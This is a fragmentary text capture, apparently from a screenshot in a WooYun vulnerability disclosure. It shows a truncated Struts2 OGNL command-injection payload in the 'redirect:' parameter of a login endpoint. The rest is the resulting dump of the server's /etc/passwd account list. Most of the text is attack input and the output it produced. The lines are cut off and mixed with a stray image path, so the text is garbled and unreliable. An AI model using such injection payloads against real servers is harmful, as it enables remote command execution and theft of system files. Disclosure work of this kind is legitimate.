 10.58. /login/login.action?redirect:${%23a%3d(new java.lang.ProcessBuil
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/n
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org